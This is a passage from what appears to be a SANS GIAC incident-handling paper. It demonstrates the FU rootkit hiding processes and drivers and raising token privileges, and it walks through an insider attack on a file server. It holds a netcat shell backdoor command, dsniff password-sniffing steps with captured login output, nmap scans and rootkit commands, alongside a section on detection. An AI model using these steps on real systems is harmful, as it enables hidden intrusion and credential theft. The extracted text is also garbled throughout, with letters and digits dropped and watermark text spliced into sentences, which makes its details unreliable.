21 Fgure 1. The lst of process prvleges dsplayed by Process Explorer. It s now tme to have a look at every sngle functon of the FU rootkt. Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 How to hde process wth FU Before we get ahead of ourselves, we have to create a process to hde. I run the netcat.exe tool n a lsten mode. Ths tool can be sometmes used as a smple backdoor. To learn more about all netcat features, please have a look at the README fle or the SANS Track 4 course materals ttled Incdent Handlng and Hacker Explots. C:\>netcat.exe L p 88 e cmd.exe SANS Insttute 24, Author retans full rghts. All actve processes can be dsplayed by the FU rootkt. We have to use pl opton wth a specfyng of a number of processes to dsplay. In the below example, 1 processes were provded. It s better to provde a number greater than a total number of actve processes. It prevents aganst omttng some processes. The total number of actve processes s presented n Appendx 1. C:\ >fu.exe -pl 1 Process: fu.exe:1776 Process: : SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
22 Process: System:4 Process: smss.exe:816 Process: csrss.exe:888 Process: wnlogon.exe:912 Process: agentsvr.exe:224 Process: cmd.exe:2188 Process: cryptcat.exe:3856 Process: cmd.exe:76 Total number of processes = 66 The FU rootkt shows all runnng processes on my Wndows machne. There are 66 processes. As we can see, there are two processes to hde: the cmd.exe and the nc.exe. The cmd.exe was dentfed wth the process ID = 2188, the nc.exe wth the process ID = Take a look carefully at Fgure 11 where the output from the Process Explorer tool s presented. Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 SANS Insttute 24, Author retans full rghts. Fgure 11. Process Explorer n acton dsplayng the process tree. As t was mentoned, two processes must be hdden. The FU rootkt has ph opton. Ths opton allows to hde every process. The ph must be followed by a process ID number whch we would lke to hde. 21 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
23 To hde the selected process, the FU rootkt modfes two processes whch pont to the target process. The FLINK and the BLINK felds n the EPROCESS block are modfed as t s shown n Fgure 9. As you can see n Fgure 12, Task Manager and Process Explored don t dsplay hdden processes any more. Fgure 12. Outputs from Task Manager and Process Explorer tools. As t has been already noted, the Wndows 2 scheduler runs threads. It doesn t Key run fngerprnt processes, = whch AF19 only FA27 provde 2F94 998D resources, FDB5 DE3D and af8b5 context, 6E4 n A169 whch4e46 ther threads are run. Because schedulng decsons are made strctly on a thread bass, threads of a hdden process are stll runnng n the operatng system. How to hde devce drvers The most often used technque of the Wndows kernel manpulaton s based on nsertng a malcous devce drver nto the system. It s qute obvous that a rootkt has to hde ts own devce drver. For example, the FU rookt can hde ts own devce drver named the msdrectx.sys. The Wndows 2 operatng system keeps nformaton about all loaded devce drvers n the PsLoadedModuleLst - a doublelnked lst. SANS Insttute 24, Author retans full rghts. The drvers.exe tool s used to lst the currently loaded devce drvers. The drvers.exe s avalable at the Resource Kt for the Wndows 2 meda. Ths tool uses the ZwQuerySystemInformaton() system servce to enumerate the PsLoadedModuleLst. Now, as t s llustrated n Lstenng 2, we can see a fragment of the result from the drvers tool. Have a look at Appendx 2 to see the complete result from the drvers tool. C:\forenscs_bns\bnark>drvers.exe 22 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
24 ModuleName Code Data Bss Paged Int LnkDate ntoskrnl.exe Thu Apr 24 17:57:43 23 hal.dll Thu Aug 29 1:5:2 22 KDCOM.DLL Fr Aug 17 22:49:1 21 sysaudo.sys Thu Aug 29 11:1:17 22 wdmaud.sys Thu Aug 29 11::46 22 Cdfs.SYS Thu Aug 29 1:58:5 22 pnat.sys Thu Aug 29 1:36:12 22 kmxer.sys Thu Aug 29 1:32:28 22 msdrectx.sys PROCEXP.SYS ntdll.dll Fr May 2 2:: Total Lstenng 2. Usng drvers.exe tool to look at loaded devce drvers. As t s shown n Lstenng 2, the msdrectx.sys drver s dsplayed. As you would expect, an admnstrator can detect every suspcous drver loaded nto the system by usng the drvers.exe tool. The FU rootkt has the phd opton, whch removes a selected drver s name from the lst of loaded devce drvers. A drver s name has to be provded wth the mentoned opton. We hde the msdrectx.sys devce drver n the followng way: Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 C:\fu.exe phd msdrectx.sys At ths pont, we can go deeper nto the Wndows kernel analyss. As t was mentoned, loaded modules are lnked by the PsLoadedModuleLst lst. The FU rootkt uses a technque of an unlnkng of a selected module by a modfyng of two felds: a FLINK and a BLINK. Let s take a step deeper. We use the debuggng tool package to dsplay nternal data structures of the Wndows kernel. The Debuggng Tools for Wndows s freely downloadable from Addtonally, the LveKd tool wll be used to use the standard Mcrosoft kernel debugger on a lve system. The tool called LveKd s freely downloadable from SANS Insttute 24, Author retans full rghts. To use every kernel debuggng tool, lsted prevously, we must have the correct symbol fles for the kernel mage Ntoskrnl.exe. The symbols can be downloaded automatcally by the debuggng tools, when we have an access to the Internet (and Mcrosoft webste). The experments, presented n ths document, are performed on the Wndows 2 Professonal wth SP4. We run the lvekd.exe tool from the home drector of the Debuggng Tools for Wndows. Then we should receve the followng prompt: kd> 23 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
25 To fnd quckly the current address of the PsLoadedModuleLst lst, we use the followng command n the kernel debugger: kd>? PsLoadedModuleLst. The result s presented n Lstng 3. kd>? PsLoadedModuleLst Evaluate expresson: = 846e8f kd> Lstng 3. How to fnd the address of PsLoadedModuleLst. 846e8f (n hex) s the address of PsLoadedModuleLst structure. Now, we need to lst two frst values of that structure. Lstng 4 shows two addresses of the frst and the last devce drver s structure. The FLINK fled ponts to the frst structure, the BLINK feld ponts to the last drver s structure. kd> dd 846e8f L 2 846e8f 818b6f28 812aa828 kd> Lstng 4. Usng kernel debugger to fnd mportant addresses. The address of the frst structure s 818b6f28 n hexadecmal. The address of the last structure s 812aa828 n hexadecmal. In the output below, the fragment of the last loaded drver s structure s presented (Lstng 5). Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 kd> dd 812aa aa e8f 81665e88 1 e3a5a7 812aa838 1 f3f98 f3f9c 812aa e2f4c7a8 1a1a 812aa fdee a1 ffffffff 812aa fffffffe e35c aa c4c aa a68 813d27c8 8171a8b4 8171a8b4 812aa a e kd> Lstng 5. The fragment of devce drver s structure. SANS Insttute 24, Author retans full rghts. Some mportant ofsets n the devce drver s structure are presented n Table 4. The offsets are presented n the hexadecmal format. Offset x x1 x6 Descrpton the address of the FLINK feld s placed (the begnnng of the PsLoadedModuleLst x846e8f) the address of the BLINK feld s placed (the prevous drver s structure x81665e88) the address of drver s code s placed x f3f98 24 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
26 xc the address of drver s name s placed (the name s n a UNICODE format Table 4. Ofsets n the devce drver s structure. Let s take a look at drver s name whch can be found at ofset xc. The drver s name s lustrated n Lstng fdee8 736d fdef8 2e e32d1c6 Lstng 6. Drver s name stored n the UNICODE format. The name n ASCII s shown n Table 5. A character In hex A character In ASCII 73 s 6d m d 65 e 72 r 74 t Key 63 fngerprnt = AF19 FA27 c 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 2E. 78 x Table 5. Transformaton from hex to ASCII code. So, to hde ths module (the address of the msdrectx.sys drver s x812aa828), the FU rookt alters the FLINK feld of prevous drver s structure (the address of that drver s structure s x81665e88) and the BLINK feld of the next drver s structure (n ths example t s the address of PsLoadedModuleLst lst: x846e8f) How to modfy tokens Every process or thread n the system has an object called a token. It s created durng the logon process and then s attached to the user s logon shel process. Al programs, whch are executed by ths user, nhert a copy of that token. Tokens are used to dentfy the prvleges assocated wth a process or thread. The System Reference Montor (SRM) the component of Wndows 2 securty, s responsble for performng of securty access checks on objects such lke processes or threads. SANS Insttute 24, Author retans full rghts. Every token contans the followng nformaton: Token source Impersonaton type 25 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
27 Token ID Authentcaton ID Modfed ID Expraton tme Default prmary group Group 1 SID to Group n SID Restrcted SID 1 to Restrcted SID n Prvlege 1 to Prvlege n The FU rootkt can modfy tokens n one of the followng ways: It can modfy the Authentcaton ID. The Authentcaton ID value s assocated wth a user who ran that process. The FU can change the Authentcaton ID of every process nto the Authentcaton ID of the SYSTEM account. It can enable each of prvlege whch s assocated wth the owner of a process. It can crate a new Securty ID (SID) group. The SID has to be already assocated wth a local account lke an Admnstrator. How to change the Authentcaton ID value The TopToBottom tool s used to montor the Authentcaton ID (AUTH_ID parameter) value of selected process. I ve created a process wth a process ID = 32. The Authentcaton ID of that process has the followng value: x174d7. To change that value nto a value of the SYSTEM account, we have to use the pas Key opton fngerprnt of the FU = AF19 rootkt. FA27 By2F94 default, 998D the FDB5 FU DE3D takes F8B5 the AUTH_ID 6E4 A169 of 4E46 the SYSTEM account. It s a possblty to change ths default account (SYSTEM) nto every other local account. To perform ths task, the Rootkt.h header fle must be modfed and a whole packet must be recompled. Now, we run the FU rootkt wth the pas opton followed by the selected process ID. C:\> FU.exe pas 32 After modfcaton, the AUTH_ID of the process ID number 32 s x3e7, as t s shown n Fgure 13. SANS Insttute 24, Author retans full rghts. 26 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
28 Fgure 13. The AUTH_ID after modfcaton. As t s descrbed n the README fle ncluded n the FU rootkt, the modfcaton of Key AUTH_ID fngerprnt provdes = AF19 all FA27 actvtes, 2F94 performed 998D FDB5 byde3d that process, F8B5 6E4 beng A169 recorded 4E46 n the Event Vewer as f the actvtes were performed by the SYSTEM account. How to enable prvleges n the selected process As t was mentoned, the Servce Reference Montor (SRM) s one of the securty component of the Wndows 2. It s responsble for a valdatng of process s access permssons aganst every object lke: a fle, devce, ppe, etc. It uses two token components to determne what a token s process can do. The prvleges table s the frst one and the Securty Identfer (SID) s the second component. The FU rootkt can manpulate every token s prvlege (rghts assocated wth the token). To dsplay all prvleges supported by the FU rootkt, the prl opton has to be used. The prs opton enable a selected prvlege. Ths opton must be followed by a process ID and a prvlege name. SANS Insttute 24, Author retans full rghts. To check how the FU rootkt works, the Process Explorer s used. As t s shown n Fgure 14, ths tool allows to dsplay all prvleges assocated wth a selected process. In ths example process ID = SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
29 Fgure 14. The Process Explorer tool dsplays prvleges of the process. As t s llustrated n Fgure 14, only a few prvleges are enabled. To enable the SeDebugPrvlege we run the FU rootkt wth the -prs opton. Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 Now, let s look agan at the manpulated process (Fgure 15). SANS Insttute 24, Author retans full rghts. 28 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
30 Fgure 15. The Process Explorer tool dsplays prvleges of the modfed process. In that way, the FU rootkt can enable admnstratve rghts on every user s processes. How to add new groups to process As t s noted n ths document, the securty mechansm n the Wndows 2 uses the account SID of user s token and group SID felds to determne whether a process can obtan an access to system objects. A SID (Securty Identfer) s a unque numerc value. It stats wth a S prefx and looks as follows: S A SID s attached to: every local account, local and doman groups, local computers, domans and doman members. There are some well-known SIDs. For example, the Everyone account has SID = S Every process s token contans user s account SID and group SIDs assocated wth the owner of a process. The group SIDs shows whch groups the owner belongs to. When a process requests to an access to any object, all SIDs are verfed by the SRM. By usng the getsd tool, we can dsplay the SID of an account. Ths tool s located n the Wndows 2 Resource Kt meda. To run ths tool, the local host name must be provded. In the example llustrated n Lstngs 6, the alcapone strng s a host name. C:\>getsd \\alcapone admnstrator \\alcapone admnstrator The SID for account ALCAPONE\admnstrator matches account ALCAPONE\admnstrator The SID for account ALCAPONE\admnstrator S Key The SID fngerprnt for account = AF19 ALCAPONE\admnstrator FA27 2F94 998D sfdb5 S DE3D F8B5 6E4 A169 4E46 Lstng 6. Usng getsd, we can lst the SID of every account. The FU rootkt has the pss opton whch allows to add a new group SID to a selected process. For example, we can add the SIDs assocated wth an Admnstrator or a SYSTEM account. We can easly see groups of every account by runnng the Process Explorer tool. After loggng on to the system, a normal user posses the groups, as t s llustrated n Fgure 16. SANS Insttute 24, Author retans full rghts. 29 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
31 Fgure 16. SIDs of the selected process before a modfcaton. To add the addtonal group (assocated wth the SYSTEM account) to that process (PID = 1492), the pss opton was used. C:\fu.exe pss 172 SYSTEM Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 As t s showed n Fgure 17, a new SID (group) s attached to the process ID = SANS Insttute 24, Author retans full rghts. Fgure 17. SIDs of the selected process after a modfcaton. 3 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
32 Sgnature of the attack Detecton of the kernel based rootkt s not a trval task. When we nvestgate to determne what s really nstalled on the system, we cannot trust any output from our tools. The best method s based on dentfyng the most nternal data structures and readng them drectly. As t was mentoned, all hdden processes are able to be executed. It s possble because the Wndows 2 scheduler selects threads to run on the CPU. From the above, we can easly detect hdden processes. We just must dsplay contents of thread s lsts. Then we prnt a lst of processes, run n the system, by readng the PsActveProcessLnks lst. Fnally, we must compare receved results. When results wll dffer, t means those processes, receved from thread lsts, are hdden by a rootkt whch uses the technque called Drect Kernel Object Manpulaton. The Wndows 2 scheduler uses three lsts to manage threads: KDspatcherReadyLstHead KWantInLstHead KWatOutLstHead Instead of usng debugger tools to read the mentoned lsts, we can take the tool whch wll read these three nternal thread lsts. One of that tool s the KprocCheck tool. Ths tool compares threads and process lsts automatcally. The KproCheck tool s downloadable from The KProcCheck usage: Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 The KProcCheck p shows a lst of processes The KProcCheck s shows a lst of threads When the tool detects a hdden process, the output wll be generated as t s llustrated n Lstng 7. C:\kproc\KProcCheck\Release>kproccheck -s KProcCheck Verson.1 Proof-of-Concept by SIG^2 SANS Insttute 24, Author retans full rghts. Process lst by traversal of KWatInLstHead and KWatOutLstHead 8 - System 92 - WINZIP32.EXE SMSS.EXE VMwareServce.e WnMgmt.exe svchost.exe 84 - NISSERV.EXE SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
33 122 - nc.exe --[Hdden] Total number of processes = 3 Lstng 7. Usng KprocCheck, we can detect hdden processes. The other method of a detectng of hdden processes s based on hookng the SwapContext functon n a kernel memory. Ths functon s responsble for context swtchng between threads. By controllng ths functon we can collect the thread IDs of all actve processes. The mplementaton of ths method can be found at web ste: The FU rootkt can hde every named drver n a manner smlar to the way t hdes processes. For nstance, when the msdrectx.sys devce drver s hdden, t s obvous that the fu.exe tool must have an opportunty to send some requests to t. To do ths task, a handle to the devce drver s needed to be open. So, the smple method of a detecton of the FU roootkt s runnng of the fu.exe wth some optons and observng the result. We must remember, that an ntruder must run the fu.exe management tool by hand or t can be automatcally started upon every reboot wthout explct user nvocaton. Also, the rootkt fles must physcally exst on local fle system. By verfyng of a ntegrty of a system (by usng Host based IDSes or MD5/SHA-5 algorthms) we can detect every malcous code on local fle systems. Sometmes an ntruder can use an advanced stealth technque to hde those fles such as hookng system servces. But every stealth technque has a fundamental Key flaw. fngerprnt Every fle= saf19 vsble FA27 from2f94 another 998D clean FDB5 operatng DE3D F8B5 system. 6E4 An A169 admnstrator 4E46 can restart a machne and boot nto a clean system. Then he can compare a cryptographc hash of every fle on a potentally nfected dsk and match t aganst known-good fle hashes. SANS Insttute 24, Author retans full rghts. 32 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
34 The Platform/Envronments A vctm of an attack s a farly small organzaton called Software. Software s an educaton organzaton whch provdes techncal tranngs. Software hres about 2 contract employees ncludng 2 admnstrators. For last 2 years Software has been hrng temporary employees. One of that person was a student. He was nterested n a content of the man fle server. Vctm s Platform The server, wth runnng Mcrosoft Wndows 2 Server, s the vctm s platform. It s a man fle server of our organzaton where an confdental data (agreements wth teachers and employees, educaton materals, tests and exam results) s stored. The followng hardware and software specfcatons apply to ths machne: Hardware (DELL PowerEdge 665): Intel Xeon 2 GHz 4 GB RAM Network Interface Broadcom NetXtreme Ggabt Ethernet HDD PERC LD PERCRAID SCSI 25 GB CDROM SAMSUNG SN-124 Software Wndows 2 Server Key fngerprnt Servce = Pack AF19 4 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 Host name: fleserver (an nternal doman s software.nt.pl) Network Confguraton: o IP: o Netmask: o Fle and Prnter Sharng for Mcrosoft Networks (enabled) o NetBIOS over TCP/IP (enabled) On the fle server processes are run as t s llustrated n Table 6. Process name System SMSS CSRSS WINLOGON SERVICES LSASS termsrv svchost spoolsv msdtc svchost LLSSRV Command lne <no command lne> \SystemRoot\System32\smss.exe C:\WINNT\system32\csrss.ex C:\WINNT\system32\wnlogon.exe C:\WINNT\system32\servces.exe C:\WINNT\system32\lsass.exe C:\WINNT\System32\termsrv.exe C:\WINNT\system32\svchost -k rpcss C:\WINNT\system32\spoolsv.exe C:\WINNT\System32\msdtc.exe C:\WINNT\System32\svchost.exe -k netsvcs C:\WINNT\System32\llssrv.exe SANS Insttute 24, Author retans full rghts. 33 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
35 regsvc C:\WINNT\system32\regsvc.exe mstask C:\WINNT\system32\MSTask.exe WnMgmt C:\WINNT\System32\WBEM\WnMgmt.exe Svchost C:\WINNT\system32\svchost.exe -k wugroup dfssvc C:\WINNT\system32\Dfssvc.exe svchost C:\WINNT\System32\svchost.exe -k tapsrv CSRSS C:\WINNT\system32\csrss.exe WINLOGON C:\WINNT\system32\wnlogon.exe rdpclp C:\WINNT\system32\rdpclp.exe explorer C:\WINNT\Explorer.EXE mdm C:\WINNT\System32\mdm.exe -Embeddng DefWatch C:\PROGRA~1\SYMANT~1\SYMANT~1\DefWatch.exe Rtvscan C:\PROGRA~1\SYMANT~1\SYMANT~1\Rtvscan.exe Table 6. Processes runnng on the target fle server. In Table 7 all started servces are shown. Servce Name Dsplay name Alerter Alerter Browser Computer Browser Dfs Dstrbuted Fle System Dhcp DHCP Clent Dmserver Logcal Dsk Manager Dnscache DNS Clent Eventlog Event Log Key EventSystem fngerprnt = AF19 FA27 COM+ 2F94 998D EventFDB5 System DE3D F8B5 6E4 A169 4E46 Lanmanserver Server Lanmanworkstaton Workstaton LcenseServce Lcense Loggng Servce LmHosts TCP/IP NetBIOS Helper Servce Messenger Messenger MSDTC Dstrbuted Transacton Coordnator MSIServer Wndows Installer Netman Network Connectons NtmsSvc Removable Storage PlugPlay Plug and Play PolcyAgent IPSEC Polcy Agent ProtectedStorage Protected Storage RasMan Remote Access Connecton Manager RemoteRegstry Remote Regstry Servce RpcSs Remote Procedure Call (RPC) SamSs Securty Accounts Manager Schedule Task Scheduler Seclogon RunAs Servce SENS System Event Notfcaton Spooler Prnt Spooler TapSrv Telephony TermServce Termnal Servces SANS Insttute 24, Author retans full rghts. 34 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
36 TrkWks Dstrbuted Lnk Trackng Clent WnMgmt Wndows Management Instrumentaton Wm Wndows Management Instrumentaton Drver Extensons DefWatch DefWatch Norton AntVrus Server Symantec AntVrus Clent Table 7. Servces startng by default. All open TCP/UDP ports are shown n Table 8. TCP ports UDP ports Table 8. All open TCP/UDP ports. On the fle server an nspecton s confgured as t s llustrated n Lstng 8. Audt account logon events Audt drectory servce access Audt prvlege use Audt process trackng Success, Falure Success, Falure Success, Falure Success, Falure Key Lstng fngerprnt 8. Audt= confguraton AF19 FA27 2F94 on the998d target FDB5 system. DE3D F8B5 6E4 A169 4E46 On fle server an ant-vrus applcaton s run. Defntons are updated every day. Source/Target Network Ths attack orgnates from wthn the target network. In every book about a securty we can read that more attacks come from an nternal network. One of the reason s that machnes nsde a network are not properly confgured and patched by admnstrators. Also n ths scenaro the target host was not properly secured. Several producton servers are run n an nternal network such as a fle server, a prnt server, a mal server, a doman controller, etc. One of them s a prmary target a man fle server. It s mportant to note that all employees use PCs wth the runnng Wndows 2 Professonal. All Wndows machnes are regstered n one Actve Drectory doman. Machnes, used by temporary users, have securty settngs appled through Group Object Polcy (GPO) whch allows users to use ther PCs for e-mal, web-access and mappng of shared resources. An nternal network s bult on hubs as t s llustrated n Fgure 18. In the Software organzaton t s not prohbted to use prvate notebooks. SANS Insttute 24, Author retans full rghts. Network dagram 35 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
37 Fgure 18. A network dagram of the nternal network. The network dagram, presented n Fgure 18, shows a structure of Software network. The attack was performed from the local network. In ths scenaro the key elements are the followng: the senstve fle server (target machne) the Atacker s notebook wth a dual booted operatng system (source machne) the Hub (central network devce) Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 SANS Insttute 24, Author retans full rghts. 36 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
38 Stages of Attack In order to perform the attack aganst the senstve fle server the ntruder (a temporary employee) brought a prvate notebook and connected t nto a nternal network of Software organzaton. The notebook was confgured wth dual-booted operatng systems: Wndows 2 Professonal and Red Hat Lnux 8.. Wndows 2 Professonal was used to: Perform a null sesson scannng and a vulnerablty assessment scannng Comple and use an explot (a complaton was performed by usng Mcrosoft Vsual Studo 6.) Download fles whch were nstalled on a compromsed machne (the ftp servce was nstaled to provde an access to ntruder s fles) Red Hat Lnux 8. was used to: Detect actve hosts n the target network Snff passwords n the target network Detect all open TCP/UDP ports The vulnerablty n the Local Securty Authorty Subsystem Servce (LSASS) was exploted to gan an unauthorzed access. More nformaton about ths vulnerablty and the explot wll be presented n the next secton. The ntruder nstalled a smple backdoor after he had ganed an access to the target fle server. The FU rootkt was used to hde a process created by a backdoor. Reconnassance Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 The attack was performed from the nternal network, so n the Reconnassance phase the ntruder tred to detect all actve hosts n the nternal network and snff all passwords used by employees. The Dsnff 2.3 package was used to perform ths task. Ths tool s downloadable from: The Dsnff tool can be run on Lnux, BSD, Solars and Wndows. The Dsnff for the Wndows operatng system s avalable at: Unfortunately, the Dsnff verson for the Wndows operatng system s very lmted. Only a few tools are ported. The ntruder decded to nstall the Dsnff 2.3 package on the Red Hat 8. operatng system. In order to run some tools from the Dsnff package t was necessary to nstall addtonal thrd-party packages. He must have downloaded and nstalled the followng packages: Lbpcat a packet capture lbrary. Lbpcap s nstalled by default durng an nstallaton on RedHat 8.. Ths package s downloadable from Lbnet a hgh-level API allowng the applcaton programmer to construct and nject network packages. Ths package s avalable at Lbnds ths package offers IP defragmentaton, TCP stream assembly and TCP port scan detecton. Lbnds s downloadable from SANS Insttute 24, Author retans full rghts. 37 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
39 A tool named dsnff was used by the ntruder. Ths tool s descrbed n the Readme fle as t follows: dsnf- smple password snffer. handles FTP, Telnet, HTTP, POP, NNTP, IMAP, SNMP, LDAP, Rlogn, NFS, SOCKS, X11, IRC, AIM, CVS, ICQ, Napster, Ctrx ICA, Symantec pcanywhere, NAI Snffer, Mcrosoft SMB, and Oracle SQL*Net auth nfo. goes beyond most snffers n that t mnmally parses each applcaton protocol, only savng the "nterestng" bts. uses Berkeley DB as ts output fle format, loggng only unque auth nfo. supports full TCP/IP reassembly, courtesy of lbnds (all of the folowng tools do, as wel). All machnes n the nternal network were connected to hub, so t was not necessary to redrect a traffc by usng arp posonng/arp spoofng technques. The Dsnff package s very popular as the black hat tool because t contans tools to snf trafc n swtched networks and to perform the man n the mddle atack aganst SSH/SSL protocols. More nformaton can be found n manual pages. How hubs work (a securty pont of a vew) In Fgure 19 t s shown how ths network devce works. A packet, sent from the A machne A to the B machne, goes through the hub whch sends ths packet to rest of machnes connected to physcal ports of the hub (C,D,E and F machnes). So, for nstance the ntruder, who has an access to the C machne, can capture passwords sendng from the A machne to the B one. Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 Fgure 19. A local communcaton wth a hub. How swtches work (a securty pont of a vew) SANS Insttute 24, Author retans full rghts. A swtch works dfferent. Ths network devce sends packages only to a target machne as t s llustrated n Fgure 2. So, when a password s transmtted from A machne to the B one, the ntruder s not able to capture the content of that package by runnng a snffng tool on C, D, E and F machnes. 38 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
40 Fgure 2. A local communcaton wth a swtch. In ths secton, a step by step nstallaton of all requred lbrares and the dsnff package s descrbed. A procedure of the nstallaton of a lbnet lbrary: # tar zxvf lbnet.tar.gz # cd lbnet #./confgure # make && make nstall A procedure of the nstallaton of a lbnds lbrary: # tar zxvf lbnds-1.18.tar.gz # cd lbnds Key #./confgure fngerprnt --wth-lbnet=/root/dsnff/lbnet-1..2 = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 # make && make nstall A procedure of the nstallaton of the dsnff package: # ln -s /usr/lb /usr/local/lb # tar zxvf dsnff-2.3.tar.gz # cd dsnff-2.3 #./confgure --wth-lbnet=/root/dsnff/lbnet-1..2 # make && make nstall In ths secton all steps performed n the Reconnassance phase are descrbed. Passve snffng SANS Insttute 24, Author retans full rghts. The ntruder ran the dsnff tool to detect senstve servers n local network and to snff passwords used by employees, as t s llustrated below: #./dsnff eth w passdump.txt Used optons are descrbed n Table SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
41 Opton Descrpton -l ths parameter s used to provde an nterface name, whch wll be run n the promscuous mode (the eth s a name of the default physcal nterface n every Lnux operatng system). -w ths parameter s used to provde a fle s name to whch al passwords wll be wrtten. Table 9. Important optons of the dsnff tool. Durng eght hours of snffng the ntruder collected nformaton about 3 names of accounts and correspondng passwords. There were passwords to machnes n the nternal network and to the publc mal servers such as Yahoo or Hotmal. The part of the collected nformaton s shown n Lstng 9. 7/6/4 7:1:53 tcp x.x.x.x > x.x.x.x.11 (pop) USER bob PASS t@dafsd /6/4 6:43:44 udp x.x.x.x.131 -> x.x.x.x.161 (snmp) [verson 1] publc /6/4 7:1:48 tcp x.x.x.x > x.x.x.x.11 (pop) USER user1 PASS password Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E /6/4 6:54:36 tcp x.x.x.x.364 -> x.x.x.x.21 (ftp) USER ftp PASS ftp /6/4 7:32:46 tcp x.x.x.x > logn1.logn.vp.dcn.yahoo.com.8 (ht tp) GET /confg/logn?.tres=1&.src=&.md5=&.hash=&.js=1&.last=&promo=&.ntl=us&.bypa ss=&.partner=&.u=3cb1m49el2p4&.v=&.challenge=jsglkjubf2mnxwjjcyv.l2vpdum&.ypl us=&.emalcode=&pkg=&stepd=&.ev=&hasmsgr=&.chkp=y&.done=http%3a//my.yahoo.com& logn=xxx&passwd=xxxxxxxxxxxxxx&.persstent=&.save=1&.hash= 1&.md5=1 HTTP/1.1 Host: logn.yahoo.com... SANS Insttute 24, Author retans full rghts. Lstng 9. Output from the dsnff tool. Unfortunately, a password of the admnstrator to the target machne was not snffed. So the ntruder moved one step farther and decded to enumerate all network servces on the target machne. 4 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
42 Scannng The ntruder decded to use the nmap scanner to enumerate open TCP/UDP ports and to detect a type and a verson of the target fle server. The nmap tool s enough to be used to perform all scans, but when the Wndows operatng system s dentfed t s better to use a tool whch s able to create a null sesson. By usng a null sesson the ntruder can gather addtonal nformaton about Wndows machnes such as names of accounts or some data from a regstry. Nmap scannng The frst step was to dentfy a type of the remote operatng system and to detect all open TCP/UDP ports. The nmap n the 3. verson was run on RedHat 8. The current verson of the nmap can be downloaded from Optons used to run the nmap tool are descrbed n Table 1. Opton ST O Descrpton TCP connect() scan Remote host dentfcaton Table 1. Some mportant optons of the nmap scannng tool. TCP connect() scannng Key In ths fngerprnt knd of scannng = AF19 FA27 a connecton 2F94 998D must FDB5 be set DE3D up between F8B5 6E4 twoa169 hosts4e46 whch wsh to communcate. Note that TCP s a stateful protocol. A process of the settng up connecton s called the three-way handshake. After settng up of the connecton, the source host (the attacker) tres to close the TCP connecton by sendng the FIN packet. The full connecton s establshed to every port of the destnaton machne. The three-way handshake process s shown n Fgure 21. SANS Insttute 24, Author retans full rghts. Fgure 21. The three-way handshake process. 1. Frst, the source host sent a packet wth the SYN flag set to the destnaton host. 2. The destnaton host sent a packet wth two flags set (SYN + ACK) to the source host. 3. The source host sent a fnal packet wth the ACK flag set. 41 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
43 After the three-way handshake process two hosts are n the establshed state. If the port s lstenng on the destnaton host then after openng of a connecton the source host closes ths connecton by sendng a packet wth the FIN flag set. If the port s not lstenng on the destnaton host then the port s unreachable durng scannng. The destnaton host can response wth a packet wth the RST flag set or can drop a SYN packet sent by the source host. Sometmes the destnaton host can be protected by a frewall or a router whch can flter unwanted packets. The nmap tool allows to dentfy the verson of a remote operatng system. Ths opton s actvated by the O. Nmap uses a technque called the actve TCP/IP fngerprntng. An dentfcaton s possble because of subtletes n the underlyng operatng system network stack of the systems. Every vendor mplements the TCP/IP stack n a dfferent way. The dfferences are n: Intal value of a sequence number. Some felds n IP and TCP headers. Behavor of the operatng system after recevng a packet wth wrong values. The document caled Remote OS detecton va TCP/IP Stack Fngerprntng contans detaled nformaton about all methods of the actve remote host dentfcaton. Ths document s avalable at: I have mentoned that the nmap uses a method of the actve host dentfcaton. The actve method means that the ntruder must send some packets to the remote host. There are other method of the host dentfcaton caled Passve fngerprntng, but ths method s out of scope of ths document. A reader can fnd more nformaton at Key the followng fngerprnt web = AF19 ste FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 The IP address of the scanned fle server s The result of TCP connect() scan s presented n Lstng 1. [root@rh8 marusz]# nmap -st -O Startng nmap V. 3. ( ) Interestng ports on ( ): (The 1594 ports scanned but not shown below are n state: closed) Port State Servce 135/tcp open loc-srv 139/tcp open netbos-ssn 445/tcp open mcrosoft-ds 125/tcp open NFS-or-IIS 3389/tcp open ms-term-serv Remote operatng system 